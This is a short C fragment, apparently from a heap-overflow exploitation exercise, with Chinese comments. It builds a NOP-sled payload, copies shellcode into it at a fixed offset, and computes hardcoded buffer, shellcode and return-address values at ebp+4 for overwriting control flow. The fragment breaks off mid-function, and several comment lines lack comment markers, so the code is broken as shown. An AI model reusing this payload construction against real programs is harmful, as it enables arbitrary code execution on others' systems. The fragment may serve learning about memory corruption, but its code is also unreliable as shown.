 {
char payload[1024] = { 0 };
memset(payload, 0x90, sizeof(payload) - 1);
// 需要按照 8 字节对齐
unsigned int q_offset = 504; q的块首相对于p的偏移
unsigned int shellcode_offset = 32;
memcpy(payload + shellcode_offset, shellcode, strlen(shellcode));
unsigned int buf_addr = 0x804a068; p的内存地址
unsigned int shellcode_addr = buf_addr + shellcode_offset;
// ebp = 0xffffda5c
unsigned int return_addr = 0xffffda5c + 4; 返回地址所在内存=ebp+4